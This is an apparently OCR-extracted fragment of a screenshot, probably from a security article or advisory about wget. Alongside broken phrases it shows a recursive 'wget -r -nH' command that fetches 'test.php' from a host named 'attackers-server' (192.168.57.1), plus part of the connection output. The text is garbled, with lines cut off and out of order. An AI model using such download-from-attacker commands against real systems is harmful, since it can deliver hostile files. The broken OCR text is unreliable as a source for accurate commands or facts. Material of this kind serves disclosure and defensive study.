
download a single file 
-m) and an access list 
the list at the end of 
This can be observed on
	# wget -r -nH 
server/test.php

	Resolving attackers-server... 192.168.57.1

	Connecting to attackers-
server|192.168.57.1|:80
	HTTP request sent, awaiting response... 